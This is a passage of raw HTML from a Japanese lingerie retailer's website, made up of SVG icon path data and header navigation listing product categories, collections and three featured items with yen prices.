0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-category-20-2">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
